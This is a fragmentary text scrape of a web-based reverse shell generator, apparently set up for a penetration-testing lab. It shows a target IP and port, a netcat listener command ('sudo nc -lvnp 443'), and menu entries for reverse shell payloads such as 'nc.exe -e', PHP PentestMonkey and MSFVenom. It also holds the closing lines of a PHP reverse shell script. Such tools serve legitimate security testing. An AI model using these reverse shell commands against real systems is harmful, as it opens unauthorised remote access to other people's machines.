 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.14.97
Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP
PentestMonkey
PHP Ivan Sincek
🚀 fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
        if (!$daemon) {
                print "$string\n";
        }
}
?>
Shell powershell Encoding None
Raw Copy